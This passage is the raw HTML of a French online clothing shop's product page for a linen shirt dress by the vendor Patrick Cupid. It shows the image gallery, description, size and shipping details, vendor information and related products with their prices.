menu-item-type-post_type menu-item-object-page menu-item-11411"><a href="https://labelaeparis.com/livraison/">Conditions de livraison</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11412"><a href="https://labelaeparis.com/conditions-de-vente/">Conditions de vente</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-11417"><a href="https://labelaeparis.com/politique-de-confidentialite-2/">Politique de confidentialité</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11415"><a href="https://labelaeparis.com/mentions-legales-3/">Mentions légales</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11416"><a href="https://labelaeparis.com/plan-du-site/">Plan du site</a></li></ul></li></ul></nav></div></div><div class="xoo-wsc-modal"><div class="xoo-wsc-opac"></div><div class="xoo-wsc-container"></div></div><div class="xoo-wsc-notice-box" style="display: none;"><div> <span class="xoo-wsc-notice"></span></div></div><div class="header-search search-invisible"><div class="header-search-overlay"></div><div class="header-search-close"><i class="fa fa-times"></i></div><div class="agnidgwt-wcas-search-wrapp agnidgwt-wcas-no-submit woocommerce"><form class="agnidgwt-wcas-search-form" role="search" action="https://labelaeparis.com/" method="get"><div class="agnidgwt-wcas-sf-wrapp"> <label class="screen-reader-text" for="agnidgwt-wcas-search">Products search</label> <input
type="search"
id="agnidgwt-wcas-search"
class="agnidgwt-wcas-search-input"
name="s"
value=""
placeholder="Rechercher des produits..."
/><div class="agnidgwt-wcas-preloader"></div> <button type="submit" class="agnidgwt-wcas-search-submit"><i class="icon-basic-magnifier"></i></button> <input type="hidden" name="post_type" value="product" /> <input type="hidden" name="agnidgwt_wcas" value="1" /><input type="hidden" name="lang" value="fr" /></div></form></div></div></div></header><div class="spacer"></div><div id="content" class="site-content content side-header-menu-content"><div class="shop page-single-shop"><div class="page-single-shop-container"><div id="primary" class="content-area shop-single-content merino-shop-single-content"><main id="main" class="site-main clearfix" role="main"><nav class="woocommerce-breadcrumb"><a href="https://labelaeparis.com/">Accueil</a>&nbsp;&#47;&nbsp;<a href="https://labelaeparis.com/boutique/femme/">Femme</a>&nbsp;&#47;&nbsp;<a href="https://labelaeparis.com/boutique/femme/robes-uniques/">Robes</a>&nbsp;&#47;&nbsp;Robe chemise en lin &#8211; Havana</nav><div class="woocommerce-notices-wrapper"></div><div id="product-19479" class="odd product-style-3 has-sticky-sidebar product type-product post-19479 status-publish first instock product_cat-promotions product_cat-robes-uniques has-post-thumbnail sale taxable shipping-taxable purchasable product-type-variable"><div class="single-product-page" ><div class="single-product-container container"><div class="single-product-wrapper"><div class="single-product-images"><nav class="woocommerce-breadcrumb"><a href="https://labelaeparis.com/">Accueil</a>&nbsp;&#47;&nbsp;<a href="https://labelaeparis.com/boutique/femme/">Femme</a>&nbsp;&#47;&nbsp;<a href="https://labelaeparis.com/boutique/femme/robes-uniques/">Robes</a>&nbsp;&#47;&nbsp;Robe chemise en lin &#8211; Havana</nav> <span class="onsale">Promo!</span><div class="woocommerce-product-gallery woocommerce-product-gallery--with-images woocommerce-product-gallery--columns-4 images agni-single-products-gallery agni-single-products-gallery-slider" data-columns="4" style="opacity: 0; transition: opacity .25s ease-in-out;"><div class="agni-single-products-gallery-wrapper"><figure class="woocommerce-product-gallery__wrapper agni-single-products-gallery-slider-for" data-slick-slides-to-show="1" data-slick-slides-to-scroll="1" data-slick-arrows="false" data-slick-prev-arrow="&quot;&lt;div class=\&quot;slick-arrow-prev\&quot;&gt;&lt;span class=\&quot;agni-slick-arrows\&quot;&gt;&lt;i class=\&quot;icon-arrows-left\&quot;&gt;&lt;\/span&gt;&lt;\/div&gt;&quot;" data-slick-next-arrow="&quot;&lt;div class=\&quot;slick-arrow-next\&quot;&gt;&lt;span class=\&quot;agni-slick-arrows\&quot;&gt;&lt;i class=\&quot;icon-arrows-right\&quot;&gt;&lt;\/span&gt;&lt;\/div&gt;&quot;" data-slick-dots="true" data-slick-infinite="false" data-slick-fade="true" data-slick-speed="300" data-slick-adaptive-height="true" data-slick-nav-for=".agni-single-products-gallery-slider-nav" data-rtl="false"><div id="agni-single-products-image-19487" data-thumb="https://labelaeparis.com/wp-content/uploads/robe-chemise-en-lin-doux-detail-100x100.jpg" class="woocommerce-product-gallery__image agni-single-products-image  easyzoom easyzoom--overlay easyzoom--with-thumbnails easyzoom-mobile"><a href="https://labelaeparis.com/wp-content/uploads/robe-chemise-en-lin-doux-detail.jpg" data-size="890x1374"><div class="zoom-custom-gallery" style="position: absolute; top:0; left:0; right:0; bottom: 0; z-index:9;"></div><img width="890" height="1374" src="https://labelaeparis.com/wp-content/uploads/robe-chemise-en-lin-doux-detail.jpg" class="wp-post-image" alt="Robe chemise en lin – Mi-longue bleu clair – Vue de face | Label AÉ" loading="lazy" title="Robe chemise en lin – Mi-longue bleu clair – Vue de face | Label AÉ" data-caption="" data-src="https://labelaeparis.com/wp-content/uploads/robe-chemise-en-lin-doux-detail.jpg" data-large_image="https://labelaeparis.com/wp-content/uploads/robe-chemise-en-lin-doux-detail.jpg" data-large_image_width="890" data-large_image_height="1374" srcset="https://labelaeparis.com/wp-content/uploads/robe-chemise-en-lin-doux-detail.jpg 890w, https://labelaeparis.com/wp-content/uploads/robe-chemise-en-lin-doux-detail-768x1186.jpg 768w, https://labelaeparis.com/wp-content/uploads/robe-chemise-en-lin-doux-detail-800x1235.jpg 800w, https://labelaeparis.com/wp-content/uploads/robe-chemise-en-lin-doux-detail-600x926.jpg 600w" sizes="(max-width: 890px) 100vw, 890px" /></a></div><div id="agni-single-products-image-19488" data-thumb="https://labelaeparis.com/wp-content/uploads/robe-chemise-en-lin-doux-100x100.jpg" class="woocommerce-product-gallery__image agni-single-products-image  easyzoom easyzoom--overlay easyzoom--with-thumbnails easyzoom-mobile"><a href="https://labelaeparis.com/wp-content/uploads/robe-chemise-en-lin-doux.jpg" data-size="851x1276"><div class="zoom-custom-gallery" style="position: absolute; top:0; left:0; right:0; bottom: 0; z-index:9;"></div><img width="851" height="1276" src="https://labelaeparis.com/wp-content/uploads/robe-chemise-en-lin-doux.jpg" class="wp-post-image" alt="" loading="lazy" title="robe-chemise-en-lin-doux" data-caption="" data-src="https://labelaeparis.com/wp-content/uploads/robe-chemise-en-lin-doux.jpg" data-large_image="https://labelaeparis.com/wp-content/uploads/robe-chemise-en-lin-doux.jpg" data-large_image_width="851" data-large_image_height="1276" srcset="https://labelaeparis.com/wp-content/uploads/robe-chemise-en-lin-doux.jpg 851w, https://labelaeparis.com/wp-content/uploads/robe-chemise-en-lin-doux-768x1152.jpg 768w, https://labelaeparis.com/wp-content/uploads/robe-chemise-en-lin-doux-800x1200.jpg 800w, https://labelaeparis.com/wp-content/uploads/robe-chemise-en-lin-doux-600x900.jpg 600w" sizes="(max-width: 851px) 100vw, 851px" /></a></div></figure></div><div class="agni-single-products-gallery-slider-nav-container page-scroll"><div class="agni-single-products-gallery-slider-nav" data-slick-slides-to-show="1" data-slick-slides-to-scroll="1" data-slick-arrows="true" data-slick-prev-arrow="&quot;&lt;div class=\&quot;slick-arrow-prev\&quot;&gt;&lt;span class=\&quot;agni-slick-arrows\&quot;&gt;&lt;i class=\&quot;icon-arrows-left\&quot;&gt;&lt;\/span&gt;&lt;\/div&gt;&quot;" data-slick-next-arrow="&quot;&lt;div class=\&quot;slick-arrow-next\&quot;&gt;&lt;span class=\&quot;agni-slick-arrows\&quot;&gt;&lt;i class=\&quot;icon-arrows-right\&quot;&gt;&lt;\/span&gt;&lt;\/div&gt;&quot;" data-slick-infinite="true" data-slick-dots="false" data-slick-center-mode="true" data-slick-center-padding="0" data-swipe-to-slide="true" data-slick-vertical="false" data-slick-vertical-swiping="true" data-slick-focus-on-select="true"  data-slick-slider-for=".agni-single-products-gallery-slider-for" data-rtl="false"> <span class="agni-single-products-gallery-thumbnail"><span><img width="100" height="100" src="https://labelaeparis.com/wp-content/uploads/robe-chemise-en-lin-doux-detail-100x100.jpg" class="attachment-100x100 size-100x100" alt="Robe chemise en lin – Mi-longue bleu clair – Vue de face | Label AÉ" loading="lazy" srcset="https://labelaeparis.com/wp-content/uploads/robe-chemise-en-lin-doux-detail-100x100.jpg 100w, https://labelaeparis.com/wp-content/uploads/robe-chemise-en-lin-doux-detail-400x400.jpg 400w, https://labelaeparis.com/wp-content/uploads/robe-chemise-en-lin-doux-detail-96x96.jpg 96w" sizes="(max-width: 100px) 100vw, 100px" /></span></span><span class="agni-single-products-gallery-thumbnail"><span><img width="100" height="100" src="https://labelaeparis.com/wp-content/uploads/robe-chemise-en-lin-doux-100x100.jpg" class="attachment-100x100 size-100x100" alt="" loading="lazy" srcset="https://labelaeparis.com/wp-content/uploads/robe-chemise-en-lin-doux-100x100.jpg 100w, https://labelaeparis.com/wp-content/uploads/robe-chemise-en-lin-doux-400x400.jpg 400w, https://labelaeparis.com/wp-content/uploads/robe-chemise-en-lin-doux-96x96.jpg 96w" sizes="(max-width: 100px) 100vw, 100px" /></span></span></div></div></div><div class="wishlist"><div class="yith-wcwl-add-to-wishlist add-to-wishlist-19479  wishlist-fragment on-first-load" data-fragment-ref="19479" data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;in_default_wishlist&quot;:false,&quot;is_single&quot;:true,&quot;show_exists&quot;:false,&quot;product_id&quot;:19479,&quot;parent_product_id&quot;:19479,&quot;product_type&quot;:&quot;variable&quot;,&quot;show_view&quot;:true,&quot;browse_wishlist_text&quot;:&quot;Parcourir la wishlist&quot;,&quot;already_in_wishslist_text&quot;:&quot;Ce produit est dans votre wishlist&quot;,&quot;product_added_text&quot;:&quot;Produit ajout\u00e9 !&quot;,&quot;heading_icon&quot;:&quot;fa-heart-o&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:false,&quot;item&quot;:&quot;add_to_wishlist&quot;}"><div class="yith-wcwl-add-button"> <a href="?add_to_wishlist=19479" rel="nofollow" data-product-id="19479" data-product-type="variable" data-original-product-id="19479" class="add_to_wishlist single_add_to_wishlist button alt" data-title=""> <i class="yith-wcwl-icon fa fa-heart-o"></i> <span></span> </a></div></div></div><div class="single-product-tabs"><div class="single-product-tabs-container"><div id="accordion-2071423443" class="accordion panel-group accordion-style-1 text-left"><div class="panel description_tab"> <a class="panel-title " data-toggle="collapse" data-parent="#accordion-2071423443" href="#tab-description"><h6>Description</h6><span class="panel-icon"></span></a><div id="tab-description" class="panel-body entry-content wc-tab collapse in"><p>La <strong>robe chemise en lin</strong> égyptien Havana met à l&#8217;honneur la maison new-yorkaise <a href="https://labelaeparis.com/createurs-de-mode/patrick-cupid/">Patrick Cupid</a>. Elle dispose d&#8217;un bouton sur le devant, d&#8217;un col chemisier ainsi que d&#8217;un pli au centre du dos. Des ourlets se trouvent également sur les manches de ce modèle élégant et décontracté.</p></div></div><div class="panel shipping_tab"> <a class="panel-title collapsed" data-toggle="collapse" data-parent="#accordion-2071423443" href="#tab-shipping"><h6>Livraison</h6><span class="panel-icon"></span></a><div id="tab-shipping" class="panel-body entry-content wc-tab collapse "><p><p>5-7 journées ouvrées en France métropolitaine</p></p><hr></div></div><div class="panel additional_information_tab"> <a class="panel-title collapsed" data-toggle="collapse" data-parent="#accordion-2071423443" href="#tab-additional_information"><h6>Informations complémentaires</h6><span class="panel-icon"></span></a><div id="tab-additional_information" class="panel-body entry-content wc-tab collapse "><table class="woocommerce-product-attributes shop_attributes"><tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--weight"><th class="woocommerce-product-attributes-item__label">Poids</th><td class="woocommerce-product-attributes-item__value">ND</td></tr><tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--attribute_pa_tailles"><th class="woocommerce-product-attributes-item__label">Tailles</th><td class="woocommerce-product-attributes-item__value"><p>S, M, L</p></td></tr></table></div></div><div class="panel seller_tab"> <a class="panel-title collapsed" data-toggle="collapse" data-parent="#accordion-2071423443" href="#tab-seller"><h6>Vendor Info</h6><span class="panel-icon"></span></a><div id="tab-seller" class="panel-body entry-content wc-tab collapse "><h2>Vendor Information</h2><ul class="list-unstyled"><li class="store-name"> <span>Store Name:</span> <span class="details"> PATRICK CUPID </span></li><li class="seller-name"> <span> Vendor: </span><span class="details"> <a href="https://labelaeparis.com/store/patrick-cupid/">PATRICK CUPID</a> </span></li><li class="store-address"> <span><b>Address:</b></span> <span class="details"> 12 rue Laferierre<br />75009 PARIS </span></li><li class="clearfix"> Aucune évaluation trouvée pour le moment!</li></ul></div></div><div class="panel more_seller_product_tab"> <a class="panel-title collapsed" data-toggle="collapse" data-parent="#accordion-2071423443" href="#tab-more_seller_product"><h6>More Products</h6><span class="panel-icon"></span></a><div id="tab-more_seller_product" class="panel-body entry-content wc-tab collapse "><ul class="products columns-3 agni-products agni-products-3-column" style="margin: 0 -16px;" data-shop-grid="fitRows" data-gutter="32"><li class="shop-column product-hover-style-1 text-left  animate even product-style-3 has-sticky-sidebar product type-product post-10886 status-publish first instock product_cat-pantalons has-post-thumbnail taxable shipping-taxable purchasable product-type-variable" style=" -webkit-animation-duration: 0.8s; -webkit-animation-delay: 0.4s; animation-duration: 0.8s; animation-delay: 0.4s; margin: 16px 0; padding: 0 16px;"  data-animation="fadeIn" data-animation-offset="90%"><div class="product-thumbnail"><a href="https://labelaeparis.com/produit/pantalon-tres-large-crepe-de-laine/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><span class="gtm4wp_productdata" style="display:none; visibility:hidden;" data-gtm4wp_product_id="10886" data-gtm4wp_product_name="Pantalon coupe large" data-gtm4wp_product_price="530" data-gtm4wp_product_cat="Femme/Pantalons" data-gtm4wp_product_url="https://labelaeparis.com/produit/pantalon-tres-large-crepe-de-laine/" data-gtm4wp_product_listposition="1" data-gtm4wp_productlist_name="General Product List" data-gtm4wp_product_stocklevel="" data-gtm4wp_product_brand=""></span><img width="600" height="927" src="[data-uri]" data-lazy-src="https://labelaeparis.com/wp-content/uploads/adm_1057-768x1187.jpg" class="attachment-shop_catalog size-shop_catalog wp-post-image" alt="pantalon-large-wide-legs-trousers-sweat-shirt-matelasse-coton-bio-cotton-new-york-patrick-cupid-affaires-etrangeres" loading="lazy" title="sweat-shirt-matelasse-cupid-affaires-etrangeres" data-lazy-srcset="https://labelaeparis.com/wp-content/uploads/adm_1057-768x1187.jpg 768w, https://labelaeparis.com/wp-content/uploads/adm_1057-800x1237.jpg 800w, https://labelaeparis.com/wp-content/uploads/adm_1057-1584x2449.jpg 1584w, https://labelaeparis.com/wp-content/uploads/adm_1057-518x800.jpg 518w, https://labelaeparis.com/wp-content/uploads/adm_1057-259x400.jpg 259w, https://labelaeparis.com/wp-content/uploads/adm_1057-497x768.jpg 497w" sizes="(max-width: 600px) 100vw, 600px" /><noscript><img width="600" height="927" src="https://labelaeparis.com/wp-content/uploads/adm_1057-768x1187.jpg" class="attachment-shop_catalog size-shop_catalog wp-post-image" alt="pantalon-large-wide-legs-trousers-sweat-shirt-matelasse-coton-bio-cotton-new-york-patrick-cupid-affaires-etrangeres" loading="lazy" title="sweat-shirt-matelasse-cupid-affaires-etrangeres" srcset="https://labelaeparis.com/wp-content/uploads/adm_1057-768x1187.jpg 768w, https://labelaeparis.com/wp-content/uploads/adm_1057-800x1237.jpg 800w, https://labelaeparis.com/wp-content/uploads/adm_1057-1584x2449.jpg 1584w, https://labelaeparis.com/wp-content/uploads/adm_1057-518x800.jpg 518w, https://labelaeparis.com/wp-content/uploads/adm_1057-259x400.jpg 259w, https://labelaeparis.com/wp-content/uploads/adm_1057-497x768.jpg 497w" sizes="(max-width: 600px) 100vw, 600px" /></noscript><div class="product-additional-thumbnail-container"><img width="600" height="900" src="https://labelaeparis.com/wp-content/uploads/pantalon-ecru-large-wide-leg-pants-off-white-patrick-cupid-affaires-etrangeres-768x1152.jpg" class="shop_catalog merino-product-additional-thumbnail" alt="pantalon-large-wide-legs-trousers-sweat-shirt-matelasse-coton-bio-cotton-new-york-patrick-cupid-affaires-etrangeres" loading="lazy" srcset="https://labelaeparis.com/wp-content/uploads/pantalon-ecru-large-wide-leg-pants-off-white-patrick-cupid-affaires-etrangeres-768x1152.jpg 768w, https://labelaeparis.com/wp-content/uploads/pantalon-ecru-large-wide-leg-pants-off-white-patrick-cupid-affaires-etrangeres-533x800.jpg 533w, https://labelaeparis.com/wp-content/uploads/pantalon-ecru-large-wide-leg-pants-off-white-patrick-cupid-affaires-etrangeres-267x400.jpg 267w, https://labelaeparis.com/wp-content/uploads/pantalon-ecru-large-wide-leg-pants-off-white-patrick-cupid-affaires-etrangeres-512x768.jpg 512w, https://labelaeparis.com/wp-content/uploads/pantalon-ecru-large-wide-leg-pants-off-white-patrick-cupid-affaires-etrangeres-1584x2376.jpg 1584w" sizes="(max-width: 600px) 100vw, 600px" /></div></a><div class="buttons product-buttons"></div><div class="yith-wcwl-add-to-wishlist add-to-wishlist-10886  wishlist-fragment on-first-load" data-fragment-ref="10886" data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;in_default_wishlist&quot;:false,&quot;is_single&quot;:true,&quot;show_exists&quot;:false,&quot;product_id&quot;:10886,&quot;parent_product_id&quot;:10886,&quot;product_type&quot;:&quot;variable&quot;,&quot;show_view&quot;:true,&quot;browse_wishlist_text&quot;:&quot;Parcourir la wishlist&quot;,&quot;already_in_wishslist_text&quot;:&quot;Ce produit est dans votre wishlist&quot;,&quot;product_added_text&quot;:&quot;Produit ajout\u00e9 !&quot;,&quot;heading_icon&quot;:&quot;fa-heart-o&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:false,&quot;item&quot;:&quot;add_to_wishlist&quot;}"><div class="yith-wcwl-add-button"> <a href="?add_to_wishlist=10886" rel="nofollow" data-product-id="10886" data-product-type="variable" data-original-product-id="10886" class="add_to_wishlist single_add_to_wishlist button alt" data-title=""> <i class="yith-wcwl-icon fa fa-heart-o"></i> <span></span> </a></div></div></div><div class="product-content" ><h5 class="product-title"><a href="https://labelaeparis.com/produit/pantalon-tres-large-crepe-de-laine/">Pantalon coupe large</a></h5><div class="product-meta"><h5 class="price"><span class="woocommerce-Price-amount amount">530,00<span class="woocommerce-Price-currencySymbol">&euro;</span></span></h5></div></div></li><li class="shop-column product-hover-style-1 text-left  animate odd product-style-3 has-sticky-sidebar product type-product post-10850 status-publish instock product_cat-promotions-en-fr product_cat-promotions product_cat-pulls-sweats has-post-thumbnail sale taxable shipping-taxable purchasable product-type-variable" style=" -webkit-animation-duration: 0.8s; -webkit-animation-delay: 0.8s; animation-duration: 0.8s; animation-delay: 0.8s; margin: 16px 0; padding: 0 16px;"  data-animation="fadeIn" data-animation-offset="90%"><div class="product-thumbnail"><a href="https://labelaeparis.com/produit/sweat-shirt-court-matelasse/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><span class="gtm4wp_productdata" style="display:none; visibility:hidden;" data-gtm4wp_product_id="10850" data-gtm4wp_product_name="Sweat-shirt court matelassé" data-gtm4wp_product_price="175" data-gtm4wp_product_cat="Femme/Pulls &amp; Sweats" data-gtm4wp_product_url="https://labelaeparis.com/produit/sweat-shirt-court-matelasse/" data-gtm4wp_product_listposition="2" data-gtm4wp_productlist_name="General Product List" data-gtm4wp_product_stocklevel="3" data-gtm4wp_product_brand=""></span> <span class="onsale">Promo!</span> <img width="600" height="900" src="[data-uri]" data-lazy-src="https://labelaeparis.com/wp-content/uploads/4-sweat-shirt-court-matelasse-768x1152.jpg" class="attachment-shop_catalog size-shop_catalog wp-post-image" alt="Sweat shirt court matelassé Patrick Cupid" loading="lazy" title="4-sweat-shirt-court-matelasse" data-lazy-srcset="https://labelaeparis.com/wp-content/uploads/4-sweat-shirt-court-matelasse-768x1152.jpg 768w, https://labelaeparis.com/wp-content/uploads/4-sweat-shirt-court-matelasse-800x1200.jpg 800w, https://labelaeparis.com/wp-content/uploads/4-sweat-shirt-court-matelasse.jpg 1584w" sizes="(max-width: 600px) 100vw, 600px" /><noscript><img width="600" height="900" src="https://labelaeparis.com/wp-content/uploads/4-sweat-shirt-court-matelasse-768x1152.jpg" class="attachment-shop_catalog size-shop_catalog wp-post-image" alt="Sweat shirt court matelassé Patrick Cupid" loading="lazy" title="4-sweat-shirt-court-matelasse" srcset="https://labelaeparis.com/wp-content/uploads/4-sweat-shirt-court-matelasse-768x1152.jpg 768w, https://labelaeparis.com/wp-content/uploads/4-sweat-shirt-court-matelasse-800x1200.jpg 800w, https://labelaeparis.com/wp-content/uploads/4-sweat-shirt-court-matelasse.jpg 1584w" sizes="(max-width: 600px) 100vw, 600px" /></noscript><div class="product-additional-thumbnail-container"><img width="600" height="900" src="https://labelaeparis.com/wp-content/uploads/3-sweat-shirt-court-matelasse-768x1152.jpg" class="shop_catalog merino-product-additional-thumbnail" alt="" loading="lazy" srcset="https://labelaeparis.com/wp-content/uploads/3-sweat-shirt-court-matelasse-768x1152.jpg 768w, https://labelaeparis.com/wp-content/uploads/3-sweat-shirt-court-matelasse-800x1200.jpg 800w, https://labelaeparis.com/wp-content/uploads/3-sweat-shirt-court-matelasse.jpg 1518w" sizes="(max-width: 600px) 100vw, 600px" /></div></a><div class="buttons product-buttons"></div><div class="yith-wcwl-add-to-wishlist add-to-wishlist-10850  wishlist-fragment on-first-load" data-fragment-ref="10850" data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;in_default_wishlist&quot;:false,&quot;is_single&quot;:true,&quot;show_exists&quot;:false,&quot;product_id&quot;:10850,&quot;parent_product_id&quot;:10850,&quot;product_type&quot;:&quot;variable&quot;,&quot;show_view&quot;:true,&quot;browse_wishlist_text&quot;:&quot;Parcourir la wishlist&quot;,&quot;already_in_wishslist_text&quot;:&quot;Ce produit est dans votre wishlist&quot;,&quot;product_added_text&quot;:&quot;Produit ajout\u00e9 !&quot;,&quot;heading_icon&quot;:&quot;fa-heart-o&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:false,&quot;item&quot;:&quot;add_to_wishlist&quot;}"><div class="yith-wcwl-add-button"> <a href="?add_to_wishlist=10850" rel="nofollow" data-product-id="10850" data-product-type="variable" data-original-product-id="10850" class="add_to_wishlist single_add_to_wishlist button alt" data-title=""> <i class="yith-wcwl-icon fa fa-heart-o"></i> <span></span> </a></div></div></div><div class="product-content" ><h5 class="product-title"><a href="https://labelaeparis.com/produit/sweat-shirt-court-matelasse/">Sweat-shirt court matelassé</a></h5><div class="product-meta"><h5 class="price"><del><span class="woocommerce-Price-amount amount">275,00<span class="woocommerce-Price-currencySymbol">&euro;</span></span></del> <ins><span class="woocommerce-Price-amount amount">175,00<span class="woocommerce-Price-currencySymbol">&euro;</span></span></ins></h5></div></div></li><li class="shop-column product-hover-style-1 text-left  animate even product-style-3 has-sticky-sidebar product type-product post-10878 status-publish instock product_cat-pantalons has-post-thumbnail taxable shipping-taxable purchasable product-type-variable" style=" -webkit-animation-duration: 0.8s; -webkit-animation-delay: 1.2s; animation-duration: 0.8s; animation-delay: 1.2s; margin: 16px 0; padding: 0 16px;"  data-animation="fadeIn" data-animation-offset="90%"><div class="product-thumbnail"><a href="https://labelaeparis.com/produit/pantalon-cigarette-crepe-de-laine/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><span class="gtm4wp_productdata" style="display:none; visibility:hidden;" data-gtm4wp_product_id="10878" data-gtm4wp_product_name="Pantalon cigarette" data-gtm4wp_product_price="325" data-gtm4wp_product_cat="Femme/Pantalons" data-gtm4wp_product_url="https://labelaeparis.com/produit/pantalon-cigarette-crepe-de-laine/" data-gtm4wp_product_listposition="3" data-gtm4wp_productlist_name="General Product List" data-gtm4wp_product_stocklevel="5" data-gtm4wp_product_brand=""></span><img width="600" height="900" src="[data-uri]" data-lazy-src="https://labelaeparis.com/wp-content/uploads/navy-cigarette-pants-pantalon-cigarette-patrick-cupid-affaires-etrangeres-768x1152.jpg" class="attachment-shop_catalog size-shop_catalog wp-post-image" alt="pantalon-cigarette-court-cropped-skinny-pants-navy-blue-marine-crepe-de-laine-wool-made-in-new-york-affaires-etrangeres-patrick-cupid" loading="lazy" title="navy-cigarette-pants-pantalon-cigarette-patrick-cupid-affaires-etrangeres" data-lazy-srcset="https://labelaeparis.com/wp-content/uploads/navy-cigarette-pants-pantalon-cigarette-patrick-cupid-affaires-etrangeres-768x1152.jpg 768w, https://labelaeparis.com/wp-content/uploads/navy-cigarette-pants-pantalon-cigarette-patrick-cupid-affaires-etrangeres-800x1200.jpg 800w, https://labelaeparis.com/wp-content/uploads/navy-cigarette-pants-pantalon-cigarette-patrick-cupid-affaires-etrangeres-1584x2376.jpg 1584w, https://labelaeparis.com/wp-content/uploads/navy-cigarette-pants-pantalon-cigarette-patrick-cupid-affaires-etrangeres-533x800.jpg 533w, https://labelaeparis.com/wp-content/uploads/navy-cigarette-pants-pantalon-cigarette-patrick-cupid-affaires-etrangeres-267x400.jpg 267w, https://labelaeparis.com/wp-content/uploads/navy-cigarette-pants-pantalon-cigarette-patrick-cupid-affaires-etrangeres-512x768.jpg 512w" sizes="(max-width: 600px) 100vw, 600px" /><noscript><img width="600" height="900" src="https://labelaeparis.com/wp-content/uploads/navy-cigarette-pants-pantalon-cigarette-patrick-cupid-affaires-etrangeres-768x1152.jpg" class="attachment-shop_catalog size-shop_catalog wp-post-image" alt="pantalon-cigarette-court-cropped-skinny-pants-navy-blue-marine-crepe-de-laine-wool-made-in-new-york-affaires-etrangeres-patrick-cupid" loading="lazy" title="navy-cigarette-pants-pantalon-cigarette-patrick-cupid-affaires-etrangeres" srcset="https://labelaeparis.com/wp-content/uploads/navy-cigarette-pants-pantalon-cigarette-patrick-cupid-affaires-etrangeres-768x1152.jpg 768w, https://labelaeparis.com/wp-content/uploads/navy-cigarette-pants-pantalon-cigarette-patrick-cupid-affaires-etrangeres-800x1200.jpg 800w, https://labelaeparis.com/wp-content/uploads/navy-cigarette-pants-pantalon-cigarette-patrick-cupid-affaires-etrangeres-1584x2376.jpg 1584w, https://labelaeparis.com/wp-content/uploads/navy-cigarette-pants-pantalon-cigarette-patrick-cupid-affaires-etrangeres-533x800.jpg 533w, https://labelaeparis.com/wp-content/uploads/navy-cigarette-pants-pantalon-cigarette-patrick-cupid-affaires-etrangeres-267x400.jpg 267w, https://labelaeparis.com/wp-content/uploads/navy-cigarette-pants-pantalon-cigarette-patrick-cupid-affaires-etrangeres-512x768.jpg 512w" sizes="(max-width: 600px) 100vw, 600px" /></noscript><div class="product-additional-thumbnail-container"><img width="600" height="927" src="https://labelaeparis.com/wp-content/uploads/adm_0804-768x1187.jpg" class="shop_catalog merino-product-additional-thumbnail" alt="pantalon-cigarette-court-cropped-skinny-pants-navy-blue-marine-crepe-de-laine-wool-made-in-new-york-affaires-etrangeres-patrick-cupid" loading="lazy" srcset="https://labelaeparis.com/wp-content/uploads/adm_0804-768x1187.jpg 768w, https://labelaeparis.com/wp-content/uploads/adm_0804-800x1236.jpg 800w, https://labelaeparis.com/wp-content/uploads/adm_0804-1584x2448.jpg 1584w, https://labelaeparis.com/wp-content/uploads/adm_0804-518x800.jpg 518w, https://labelaeparis.com/wp-content/uploads/adm_0804-259x400.jpg 259w, https://labelaeparis.com/wp-content/uploads/adm_0804-497x768.jpg 497w" sizes="(max-width: 600px) 100vw, 600px" /></div></a><div class="buttons product-buttons"></div><div class="yith-wcwl-add-to-wishlist add-to-wishlist-10878  wishlist-fragment on-first-load" data-fragment-ref="10878" data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;in_default_wishlist&quot;:false,&quot;is_single&quot;:true,&quot;show_exists&quot;:false,&quot;product_id&quot;:10878,&quot;parent_product_id&quot;:10878,&quot;product_type&quot;:&quot;variable&quot;,&quot;show_view&quot;:true,&quot;browse_wishlist_text&quot;:&quot;Parcourir la wishlist&quot;,&quot;already_in_wishslist_text&quot;:&quot;Ce produit est dans votre wishlist&quot;,&quot;product_added_text&quot;:&quot;Produit ajout\u00e9 !&quot;,&quot;heading_icon&quot;:&quot;fa-heart-o&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:false,&quot;item&quot;:&quot;add_to_wishlist&quot;}"><div class="yith-wcwl-add-button"> <a href="?add_to_wishlist=10878" rel="nofollow" data-product-id="10878" data-product-type="variable" data-original-product-id="10878" class="add_to_wishlist single_add_to_wishlist button alt" data-title=""> <i class="yith-wcwl-icon fa fa-heart-o"></i> <span></span> </a></div></div></div><div class="product-content" ><h5 class="product-title"><a href="https://labelaeparis.com/produit/pantalon-cigarette-crepe-de-laine/">Pantalon cigarette</a></h5><div class="product-meta"><h5 class="price"><span class="woocommerce-Price-amount amount">325,00<span class="woocommerce-Price-currencySymbol">&euro;</span></span></h5></div></div></li><li class="shop-column product-hover-style-1 text-left  animate odd product-style-3 has-sticky-sidebar product type-product post-42701 status-publish instock product_cat-femme product_cat-jupes-de-createurs has-post-thumbnail taxable shipping-taxable purchasable product-type-variable" style=" -webkit-animation-duration: 0.8s; -webkit-animation-delay: 1.6s; animation-duration: 0.8s; animation-delay: 1.6s; margin: 16px 0; padding: 0 16px;"  data-animation="fadeIn" data-animation-offset="90%"><div class="product-thumbnail"><a href="https://labelaeparis.com/produit/jupe-taille-basse-en-soie-metallique/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><span class="gtm4wp_productdata" style="display:none; visibility:hidden;" data-gtm4wp_product_id="42701" data-gtm4wp_product_name="Jupe taille basse en soie métallique" 